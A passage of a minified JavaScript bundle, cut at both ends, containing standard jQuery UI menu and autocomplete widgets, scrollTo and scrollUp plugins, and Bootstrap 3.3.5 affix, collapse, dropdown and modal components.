"+n).data("ui-menu-submenu-carat",!0);e.attr("aria-haspopup","true").prepend(i),t.attr("aria-labelledby",e.attr("id"))}),(t=t.add(this.element).find(this.options.items)).not(".ui-menu-item").each(function(){var t=q(this);e._isDivider(t)&&t.addClass("ui-widget-content ui-menu-divider")}),t.not(".ui-menu-item, .ui-menu-divider").addClass("ui-menu-item").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),t.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!q.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(t,e){"icons"===t&&this.element.find(".ui-menu-icon").removeClass(this.options.icons.submenu).addClass(e.submenu),"disabled"===t&&this.element.toggleClass("ui-state-disabled",!!e).attr("aria-disabled",e),this._super(t,e)},focus:function(t,e){var i;this.blur(t,t&&"focus"===t.type),this._scrollIntoView(e),this.active=e.first(),i=this.active.addClass("ui-state-focus").removeClass("ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",i.attr("id")),this.active.parent().closest(".ui-menu-item").addClass("ui-state-active"),t&&"keydown"===t.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),(i=e.children(".ui-menu")).length&&t&&/^mouse/.test(t.type)&&this._startOpening(i),this.activeMenu=e.parent(),this._trigger("focus",t,{item:e})},_scrollIntoView:function(t){var e,i,n;this._hasScroll()&&(i=parseFloat(q.css(this.activeMenu[0],"borderTopWidth"))||0,n=parseFloat(q.css(this.activeMenu[0],"paddingTop"))||0,e=t.offset().top-this.activeMenu.offset().top-i-n,i=this.activeMenu.scrollTop(),n=this.activeMenu.height(),t=t.outerHeight(),e<0?this.activeMenu.scrollTop(i+e):n<e+t&&this.activeMenu.scrollTop(i+e-n+t))},blur:function(t,e){e||clearTimeout(this.timer),this.active&&(this.active.removeClass("ui-state-focus"),this.active=null,this._trigger("blur",t,{item:this.active}))},_startOpening:function(t){clearTimeout(this.timer),"true"===t.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(t)},this.delay))},_open:function(t){var e=q.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(t.parents(".ui-menu")).hide().attr("aria-hidden","true"),t.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(e)},collapseAll:function(e,i){clearTimeout(this.timer),this.timer=this._delay(function(){var t=i?this.element:q(e&&e.target).closest(this.element.find(".ui-menu"));t.length||(t=this.element),this._close(t),this.blur(e),this.activeMenu=t},this.delay)},_close:function(t){(t=t||(this.active?this.active.parent():this.element)).find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false").end().find(".ui-state-active").not(".ui-state-focus").removeClass("ui-state-active")},_closeOnDocumentClick:function(t){return!q(t.target).closest(".ui-menu").length},_isDivider:function(t){return!/[^\-\u2014\u2013\s]/.test(t.text())},collapse:function(t){var e=this.active&&this.active.parent().closest(".ui-menu-item",this.element);e&&e.length&&(this._close(),this.focus(t,e))},expand:function(t){var e=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();e&&e.length&&(this._open(e.parent()),this._delay(function(){this.focus(t,e)}))},next:function(t){this._move("next","first",t)},previous:function(t){this._move("prev","last",t)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(t,e,i){var n;this.active&&(n="first"===t||"last"===t?this.active["first"===t?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[t+"All"](".ui-menu-item").eq(0)),n&&n.length&&this.active||(n=this.activeMenu.find(this.options.items)[e]()),this.focus(i,n)},nextPage:function(t){var e,i,n;return this.active?void(this.isLastItem()||(this._hasScroll()?(i=this.active.offset().top,n=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){return(e=q(this)).offset().top-i-n<0}),this.focus(t,e)):this.focus(t,this.activeMenu.find(this.options.items)[this.active?"last":"first"]()))):void this.next(t)},previousPage:function(t){var e,i,n;return this.active?void(this.isFirstItem()||(this._hasScroll()?(i=this.active.offset().top,n=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){return 0<(e=q(this)).offset().top-i+n}),this.focus(t,e)):this.focus(t,this.activeMenu.find(this.options.items).first()))):void this.next(t)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(t){this.active=this.active||q(t.target).closest(".ui-menu-item");var e={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(t,!0),this._trigger("select",t,e)},_filterMenuItems:function(t){var t=t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),e=new RegExp("^"+t,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return e.test(q.trim(q(this).text()))})}}),q.widget("ui.autocomplete",{version:"1.11.4",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var i,n,o,t=this.element[0].nodeName.toLowerCase(),e="textarea"===t,t="input"===t;this.isMultiLine=e||!t&&this.element.prop("isContentEditable"),this.valueMethod=this.element[e||t?"val":"text"],this.isNewMenu=!0,this.element.addClass("ui-autocomplete-input").attr("autocomplete","off"),this._on(this.element,{keydown:function(t){if(this.element.prop("readOnly"))n=o=i=!0;else{n=o=i=!1;var e=q.ui.keyCode;switch(t.keyCode){case e.PAGE_UP:i=!0,this._move("previousPage",t);break;case e.PAGE_DOWN:i=!0,this._move("nextPage",t);break;case e.UP:i=!0,this._keyEvent("previous",t);break;case e.DOWN:i=!0,this._keyEvent("next",t);break;case e.ENTER:this.menu.active&&(i=!0,t.preventDefault(),this.menu.select(t));break;case e.TAB:this.menu.active&&this.menu.select(t);break;case e.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(t),t.preventDefault());break;default:n=!0,this._searchTimeout(t)}}},keypress:function(t){if(i)return i=!1,void(this.isMultiLine&&!this.menu.element.is(":visible")||t.preventDefault());if(!n){var e=q.ui.keyCode;switch(t.keyCode){case e.PAGE_UP:this._move("previousPage",t);break;case e.PAGE_DOWN:this._move("nextPage",t);break;case e.UP:this._keyEvent("previous",t);break;case e.DOWN:this._keyEvent("next",t)}}},input:function(t){return o?(o=!1,void t.preventDefault()):void this._searchTimeout(t)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(t){return this.cancelBlur?void delete this.cancelBlur:(clearTimeout(this.searching),this.close(t),void this._change(t))}}),this._initSource(),this.menu=q("<ul>").addClass("ui-autocomplete ui-front").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance"),this._on(this.menu.element,{mousedown:function(t){t.preventDefault(),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur});var i=this.menu.element[0];q(t.target).closest(".ui-menu-item").length||this._delay(function(){var e=this;this.document.one("mousedown",function(t){t.target===e.element[0]||t.target===i||q.contains(i,t.target)||e.close()})})},menufocus:function(t,e){var i;return this.isNewMenu&&(this.isNewMenu=!1,t.originalEvent&&/^mouse/.test(t.originalEvent.type))?(this.menu.blur(),void this.document.one("mousemove",function(){q(t.target).trigger(t.originalEvent)})):(i=e.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",t,{item:i})&&t.originalEvent&&/^key/.test(t.originalEvent.type)&&this._value(i.value),void((i=e.item.attr("aria-label")||i.value)&&q.trim(i).length&&(this.liveRegion.children().hide(),q("<div>").text(i).appendTo(this.liveRegion))))},menuselect:function(t,e){var i=e.item.data("ui-autocomplete-item"),n=this.previous;this.element[0]!==this.document[0].activeElement&&(this.element.focus(),this.previous=n,this._delay(function(){this.previous=n,this.selectedItem=i})),!1!==this._trigger("select",t,{item:i})&&this._value(i.value),this.term=this._value(),this.close(t),this.selectedItem=i}}),this.liveRegion=q("<span>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).addClass("ui-helper-hidden-accessible").appendTo(this.document[0].body),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeClass("ui-autocomplete-input").removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(t,e){this._super(t,e),"source"===t&&this._initSource(),"appendTo"===t&&this.menu.element.appendTo(this._appendTo()),"disabled"===t&&e&&this.xhr&&this.xhr.abort()},_appendTo:function(){var t=this.options.appendTo;return(t=t&&(t.jquery||t.nodeType?q(t):this.document.find(t).eq(0)))&&t[0]||(t=this.element.closest(".ui-front")),t.length||(t=this.document[0].body),t},_initSource:function(){var i,n,o=this;q.isArray(this.options.source)?(i=this.options.source,this.source=function(t,e){e(q.ui.autocomplete.filter(i,t.term))}):"string"==typeof this.options.source?(n=this.options.source,this.source=function(t,e){o.xhr&&o.xhr.abort(),o.xhr=q.ajax({url:n,data:t,dataType:"json",success:function(t){e(t)},error:function(){e([])}})}):this.source=this.options.source},_searchTimeout:function(n){clearTimeout(this.searching),this.searching=this._delay(function(){var t=this.term===this._value(),e=this.menu.element.is(":visible"),i=n.altKey||n.ctrlKey||n.metaKey||n.shiftKey;t&&(!t||e||i)||(this.selectedItem=null,this.search(null,n))},this.options.delay)},search:function(t,e){return t=null!=t?t:this._value(),this.term=this._value(),t.length<this.options.minLength?this.close(e):!1!==this._trigger("search",e)?this._search(t):void 0},_search:function(t){this.pending++,this.element.addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:t},this._response())},_response:function(){var e=++this.requestIndex;return q.proxy(function(t){e===this.requestIndex&&this.__response(t),this.pending--,this.pending||this.element.removeClass("ui-autocomplete-loading")},this)},__response:function(t){t=t&&this._normalize(t),this._trigger("response",null,{content:t}),!this.options.disabled&&t&&t.length&&!this.cancelSearch?(this._suggest(t),this._trigger("open")):this._close()},close:function(t){this.cancelSearch=!0,this._close(t)},_close:function(t){this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",t))},_change:function(t){this.previous!==this._value()&&this._trigger("change",t,{item:this.selectedItem})},_normalize:function(t){return t.length&&t[0].label&&t[0].value?t:q.map(t,function(t){return"string"==typeof t?{label:t,value:t}:q.extend({},t,{label:t.label||t.value,value:t.value||t.label})})},_suggest:function(t){var e=this.menu.element.empty();this._renderMenu(e,t),this.isNewMenu=!0,this.menu.refresh(),e.show(),this._resizeMenu(),e.position(q.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next()},_resizeMenu:function(){var t=this.menu.element;t.outerWidth(Math.max(t.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(i,t){var n=this;q.each(t,function(t,e){n._renderItemData(i,e)})},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-autocomplete-item",e)},_renderItem:function(t,e){return q("<li>").text(e.label).appendTo(t)},_move:function(t,e){return this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(t)||this.menu.isLastItem()&&/^next/.test(t)?(this.isMultiLine||this._value(this.term),void this.menu.blur()):void this.menu[t](e):void this.search(null,e)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(t,e){this.isMultiLine&&!this.menu.element.is(":visible")||(this._move(t,e),e.preventDefault())}}),q.extend(q.ui.autocomplete,{escapeRegex:function(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(t,e){var i=new RegExp(q.ui.autocomplete.escapeRegex(e),"i");return q.grep(t,function(t){return i.test(t.label||t.value||t)})}}),q.widget("ui.autocomplete",q.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(t){return t+(1<t?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(t){var e;this._superApply(arguments),this.options.disabled||this.cancelSearch||(e=t&&t.length?this.options.messages.results(t.length):this.options.messages.noResults,this.liveRegion.children().hide(),q("<div>").text(e).appendTo(this.liveRegion))}}),q.ui.autocomplete}),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(o){"use strict";function s(t){return!t.nodeName||-1!==o.inArray(t.nodeName.toLowerCase(),["iframe","#document","html","body"])}function e(t){return o.isFunction(t)||o.isPlainObject(t)?t:{top:t,left:t}}var v=o.scrollTo=function(t,e,i){return o(window).scrollTo(t,e,i)};return v.defaults={axis:"xy",duration:0,limit:!0},o.fn.scrollTo=function(t,i,m){"object"==typeof i&&(m=i,i=0),"function"==typeof m&&(m={onAfter:m}),"max"===t&&(t=9e9),m=o.extend({},v.defaults,m),i=i||m.duration;var g=m.queue&&1<m.axis.length;return g&&(i/=2),m.offset=e(m.offset),m.over=e(m.over),this.each(function(){function a(t){var e=o.extend({},m,{queue:!0,duration:i,complete:t&&function(){t.call(d,u,m)}});h.animate(p,e)}if(null!==t){var l,c=s(this),d=c?this.contentWindow||window:this,h=o(d),u=t,p={};switch(typeof u){case"number":case"string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(u)){u=e(u);break}u=c?o(u):o(u,d);case"object":if(0===u.length)return;(u.is||u.style)&&(l=(u=o(u)).offset())}var f=o.isFunction(m.offset)&&m.offset(d,u)||m.offset;o.each(m.axis.split(""),function(t,e){var i="x"===e?"Left":"Top",n=i.toLowerCase(),o="scroll"+i,s=h[o](),r=v.max(d,e);l?(p[o]=l[n]+(c?0:s-h.offset()[n]),m.margin&&(p[o]-=parseInt(u.css("margin"+i),10)||0,p[o]-=parseInt(u.css("border"+i+"Width"),10)||0),p[o]+=f[n]||0,m.over[n]&&(p[o]+=u["x"===e?"width":"height"]()*m.over[n])):(n=u[n],p[o]=n.slice&&"%"===n.slice(-1)?parseFloat(n)/100*r:n),m.limit&&/^\d+$/.test(p[o])&&(p[o]=p[o]<=0?0:Math.min(p[o],r)),!t&&1<m.axis.length&&(s===p[o]?p={}:g&&(a(m.onAfterFirst),p={}))}),a(m.onAfter)}})},v.max=function(t,e){var i="x"===e?"Width":"Height",n="scroll"+i;if(!s(t))return t[n]-o(t)[i.toLowerCase()]();e="client"+i,i=t.ownerDocument||t.document,t=i.documentElement,i=i.body;return Math.max(t[n],i[n])-Math.min(t[e],i[e])},o.Tween.propHooks.scrollLeft=o.Tween.propHooks.scrollTop={get:function(t){return o(t.elem)[t.prop]()},set:function(t){var e=this.get(t);if(t.options.interrupt&&t._last&&t._last!==e)return o(t.elem).stop();var i=Math.round(t.now);e!==i&&(o(t.elem)[t.prop](i),t._last=this.get(t))}},v}),function(c,d,h){"use strict";c.fn.scrollUp=function(t){c.data(h.body,"scrollUp")||(c.data(h.body,"scrollUp",!0),c.fn.scrollUp.init(t))},c.fn.scrollUp.init=function(t){var e,i,n,o,s,r=c.fn.scrollUp.settings=c.extend({},c.fn.scrollUp.defaults,t),a=!1,l=r.scrollTrigger?c(r.scrollTrigger):c("<a/>",{id:r.scrollName,href:"#top"});switch(r.scrollTitle&&l.attr("title",r.scrollTitle),l.appendTo("body"),r.scrollImg||r.scrollTrigger||l.html(r.scrollText),l.css({display:"none",position:"fixed",zIndex:r.zIndex}),r.activeOverlay&&c("<div/>",{id:r.scrollName+"-active"}).css({position:"absolute",top:r.scrollDistance+"px",width:"100%",borderTop:"1px dotted"+r.activeOverlay,zIndex:r.zIndex}).appendTo("body"),r.animation){case"fade":e="fadeIn",i="fadeOut",n=r.animationSpeed;break;case"slide":e="slideDown",i="slideUp",n=r.animationSpeed;break;default:e="show",i="hide",n=0}o="top"===r.scrollFrom?r.scrollDistance:c(h).height()-c(d).height()-r.scrollDistance,c(d).scroll(function(){c(d).scrollTop()>o?a||(l[e](n),a=!0):a&&(l[i](n),a=!1)}),r.scrollTarget?"number"==typeof r.scrollTarget?s=r.scrollTarget:"string"==typeof r.scrollTarget&&(s=Math.floor(c(r.scrollTarget).offset().top)):s=0,l.click(function(t){t.preventDefault(),c("html, body").animate({scrollTop:s},r.scrollSpeed,r.easingType)})},c.fn.scrollUp.defaults={scrollName:"scrollUp",scrollDistance:300,scrollFrom:"top",scrollSpeed:300,easingType:"linear",animation:"fade",animationSpeed:200,scrollTrigger:!1,scrollTarget:!1,scrollText:"Scroll to top",scrollTitle:!1,scrollImg:!1,activeOverlay:!1,zIndex:2147483647},c.fn.scrollUp.destroy=function(t){c.removeData(h.body,"scrollUp"),c("#"+c.fn.scrollUp.settings.scrollName).remove(),c("#"+c.fn.scrollUp.settings.scrollName+"-active").remove(),7<=c.fn.jquery.split(".")[1]?c(d).off("scroll",t):c(d).unbind("scroll",t)},c.scrollUp=c.fn.scrollUp}(jQuery,window,document),function(r){"use strict";function i(n){return this.each(function(){var t=r(this),e=t.data("bs.affix"),i="object"==typeof n&&n;e||t.data("bs.affix",e=new a(this,i)),"string"==typeof n&&e[n]()})}var a=function(t,e){this.options=r.extend({},a.DEFAULTS,e),this.$target=r(this.options.target).on("scroll.bs.affix.data-api",r.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",r.proxy(this.checkPositionWithEventLoop,this)),this.$element=r(t),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};a.VERSION="3.3.5",a.RESET="affix affix-top affix-bottom",a.DEFAULTS={offset:0,target:window},a.prototype.getState=function(t,e,i,n){var o=this.$target.scrollTop(),s=this.$element.offset(),r=this.$target.height();if(null!=i&&"top"==this.affixed)return o<i&&"top";if("bottom"==this.affixed)return null!=i?!(o+this.unpin<=s.top)&&"bottom":!(o+r<=t-n)&&"bottom";var a=null==this.affixed,s=a?o:s.top;return null!=i&&o<=i?"top":null!=n&&t-n<=s+(a?r:e)&&"bottom"},a.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(a.RESET).addClass("affix");var t=this.$target.scrollTop(),e=this.$element.offset();return this.pinnedOffset=e.top-t},a.prototype.checkPositionWithEventLoop=function(){setTimeout(r.proxy(this.checkPosition,this),1)},a.prototype.checkPosition=function(){if(this.$element.is(":visible")){var t=this.$element.height(),e=this.options.offset,i=e.top,n=e.bottom,o=Math.max(r(document).height(),r(document.body).height());"object"!=typeof e&&(n=i=e),"function"==typeof i&&(i=e.top(this.$element)),"function"==typeof n&&(n=e.bottom(this.$element));var s=this.getState(o,t,i,n);if(this.affixed!=s){null!=this.unpin&&this.$element.css("top","");e="affix"+(s?"-"+s:""),i=r.Event(e+".bs.affix");if(this.$element.trigger(i),i.isDefaultPrevented())return;this.affixed=s,this.unpin="bottom"==s?this.getPinnedOffset():null,this.$element.removeClass(a.RESET).addClass(e).trigger(e.replace("affix","affixed")+".bs.affix")}"bottom"==s&&this.$element.offset({top:o-t-n})}};var t=r.fn.affix;r.fn.affix=i,r.fn.affix.Constructor=a,r.fn.affix.noConflict=function(){return r.fn.affix=t,this},r(window).on("load",function(){r('[data-spy="affix"]').each(function(){var t=r(this),e=t.data();e.offset=e.offset||{},null!=e.offsetBottom&&(e.offset.bottom=e.offsetBottom),null!=e.offsetTop&&(e.offset.top=e.offsetTop),i.call(t,e)})})}(jQuery),function(o){"use strict";function i(t){var e=t.attr("data-target")||(e=t.attr("href"))&&e.replace(/.*(?=#[^\s]+$)/,"");return o(e)}function s(n){return this.each(function(){var t=o(this),e=t.data("bs.collapse"),i=o.extend({},r.DEFAULTS,t.data(),"object"==typeof n&&n);!e&&i.toggle&&/show|hide/.test(n)&&(i.toggle=!1),e||t.data("bs.collapse",e=new r(this,i)),"string"==typeof n&&e[n]()})}var r=function(t,e){this.$element=o(t),this.options=o.extend({},r.DEFAULTS,e),this.$trigger=o('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};r.VERSION="3.3.5",r.TRANSITION_DURATION=350,r.DEFAULTS={toggle:!0},r.prototype.dimension=function(){return this.$element.hasClass("width")?"width":"height"},r.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var t=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(t&&t.length&&((n=t.data("bs.collapse"))&&n.transitioning))){var e=o.Event("show.bs.collapse");if(this.$element.trigger(e),!e.isDefaultPrevented()){t&&t.length&&(s.call(t,"hide"),n||t.data("bs.collapse",null));var i=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[i](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var n=function(){this.$element.removeClass("collapsing").addClass("collapse in")[i](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!o.support.transition)return n.call(this);t=o.camelCase(["scroll",i].join("-"));this.$element.one("bsTransitionEnd",o.proxy(n,this)).emulateTransitionEnd(r.TRANSITION_DURATION)[i](this.$element[0][t])}}}},r.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var t=o.Event("hide.bs.collapse");if(this.$element.trigger(t),!t.isDefaultPrevented()){var e=this.dimension();this.$element[e](this.$element[e]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;t=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return o.support.transition?void this.$element[e](0).one("bsTransitionEnd",o.proxy(t,this)).emulateTransitionEnd(r.TRANSITION_DURATION):t.call(this)}}},r.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},r.prototype.getParent=function(){return o(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(o.proxy(function(t,e){e=o(e);this.addAriaAndCollapsedClass(i(e),e)},this)).end()},r.prototype.addAriaAndCollapsedClass=function(t,e){var i=t.hasClass("in");t.attr("aria-expanded",i),e.toggleClass("collapsed",!i).attr("aria-expanded",i)};var t=o.fn.collapse;o.fn.collapse=s,o.fn.collapse.Constructor=r,o.fn.collapse.noConflict=function(){return o.fn.collapse=t,this},o(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(t){var e=o(this);e.attr("data-target")||t.preventDefault();t=i(e),e=t.data("bs.collapse")?"toggle":e.data();s.call(t,e)})}(jQuery),function(o){"use strict";function s(t){var e=t.attr("data-target");e||(e=(e=t.attr("href"))&&/#[A-Za-z]/.test(e)&&e.replace(/.*(?=#[^\s]*$)/,""));e=e&&o(e);return e&&e.length?e:t.parent()}function r(n){n&&3===n.which||(o(".dropdown-backdrop").remove(),o(a).each(function(){var t=o(this),e=s(t),i={relatedTarget:this};e.hasClass("open")&&(n&&"click"==n.type&&/input|textarea/i.test(n.target.tagName)&&o.contains(e[0],n.target)||(e.trigger(n=o.Event("hide.bs.dropdown",i)),n.isDefaultPrevented()||(t.attr("aria-expanded","false"),e.removeClass("open").trigger("hidden.bs.dropdown",i))))}))}function n(t){o(t).on("click.bs.dropdown",this.toggle)}var a='[data-toggle="dropdown"]';n.VERSION="3.3.5",n.prototype.toggle=function(t){var e=o(this);if(!e.is(".disabled, :disabled")){var i=s(e),n=i.hasClass("open");if(r(),!n){"ontouchstart"in document.documentElement&&!i.closest(".navbar-nav").length&&o(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(o(this)).on("click",r);n={relatedTarget:this};if(i.trigger(t=o.Event("show.bs.dropdown",n)),t.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),i.toggleClass("open").trigger("shown.bs.dropdown",n)}return!1}},n.prototype.keydown=function(t){if(/(38|40|27|32)/.test(t.which)&&!/input|textarea/i.test(t.target.tagName)){var e=o(this);if(t.preventDefault(),t.stopPropagation(),!e.is(".disabled, :disabled")){var i=s(e),n=i.hasClass("open");if(!n&&27!=t.which||n&&27==t.which)return 27==t.which&&i.find(a).trigger("focus"),e.trigger("click");e=i.find(".dropdown-menu li:not(.disabled):visible a");e.length&&(i=e.index(t.target),38==t.which&&0<i&&i--,40==t.which&&i<e.length-1&&i++,~i||(i=0),e.eq(i).trigger("focus"))}}};var t=o.fn.dropdown;o.fn.dropdown=function(i){return this.each(function(){var t=o(this),e=t.data("bs.dropdown");e||t.data("bs.dropdown",e=new n(this)),"string"==typeof i&&e[i].call(t)})},o.fn.dropdown.Constructor=n,o.fn.dropdown.noConflict=function(){return o.fn.dropdown=t,this},o(document).on("click.bs.dropdown.data-api",r).on("click.bs.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.bs.dropdown.data-api",a,n.prototype.toggle).on("keydown.bs.dropdown.data-api",a,n.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",n.prototype.keydown)}(jQuery),function(s){"use strict";function o(n,o){return this.each(function(){var t=s(this),e=t.data("bs.modal"),i=s.extend({},r.DEFAULTS,t.data(),"object"==typeof n&&n);e||t.data("bs.modal",e=new r(this,i)),"string"==typeof n?e[n](o):i.show&&e.show(o)})}function r(t,e){this.options=e,this.$body=s(document.body),this.$element=s(t),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,s.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))}r.VERSION="3.3.5",r.TRANSITION_DURATION=300,r.BACKDROP_TRANSITION_DURATION=150,r.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},r.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},r.prototype.show=function(i){var n=this,t=s.Event("show.bs.modal",{relatedTarget:i});this.$element.trigger(t),this.isShown||t.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',s.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){n.$element.one("mouseup.dismiss.bs.modal",function(t){s(t.target).is(n.$element)&&(n.ignoreBackdropClick=!0)})}),this.backdrop(function(){var t=s.support.transition&&n.$element.hasClass("fade");n.$element.parent().length||n.$element.appendTo(n.$body),n.$element.show().scrollTop(0),n.adjustDialog(),t&&n.$element[0].offsetWidth,n.$element.addClass("in"),n.enforceFocus();var e=s.Event("shown.bs.modal",{relatedTarget:i});t?n.$dialog.one("bsTransitionEnd",function(){n.$element.trigger("focus").trigger(e)}).emulateTransitionEnd(r.TRANSITION_DURATION):n.$element.trigger("focus").trigger(e)}))},r.prototype.hide=function(t){t&&t.preventDefault(),t=s.Event("hide.bs.modal"),this.$element.trigger(t),this.isShown&&!t.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),s(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),s.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",s.proxy(this.hideModal,this)).emulateTransitionEnd(r.TRANSITION_DURATION):this.hideModal())},r.prototype.enforceFocus=function(){s(document).off("focusin.bs.modal").on("focusin.bs.modal",s.proxy(function(t){this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},r.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",s.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},r.prototype.resize=function(){this.isShown?s(window).on("resize.bs.modal",s.proxy(this.handleUpdate,this)):s(window).off("resize.bs.modal")},r.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.$body.removeClass("modal-open"),t.resetAdjustments(),t.resetScrollbar(),t.$element.trigger("hidden.bs.modal")})},r.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},r.prototype.backdrop=function(t){var e,i=this,n=this.$element.hasClass("fade")?"fade":"";this.isShown&&this.options.backdrop?(e=s.support.transition&&n,this.$backdrop=s(document.createElement("div")).addClass("modal-backdrop "+n).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",s.proxy(function(t){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),e&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),t&&(e?this.$backdrop.one("bsTransitionEnd",t).emulateTransitionEnd(r.BACKDROP_TRANSITION_DURATION):t())):!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),e=function(){i.removeBackdrop(),t&&t()},s.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",e).emulateTransitionEnd(r.BACKDROP_TRANSITION_DURATION):e()):t&&t()},r.prototype.handleUpdate=function(){this.adjustDialog()},r.prototype.adjustDialog=function(){var t=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&t?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!t?this.scrollbarWidth:""})},r.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},r.prototype.checkScrollbar=function(){var t,e=window.innerWidth;e||(e=(t=document.documentElement.getBoundingClientRect()).right-Math.abs(t.left)),this.bodyIsOverflowing=document.body.clientWidth<e,this.scrollbarWidth=this.measureScrollbar()},r.prototype.setScrollbar=function(){var 